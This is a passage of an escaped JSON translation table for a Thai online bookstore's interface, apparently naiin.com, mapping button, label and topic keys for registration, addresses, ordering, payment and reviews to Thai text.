quot;,&quot;topic--register-social&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, \u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--proceed-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ 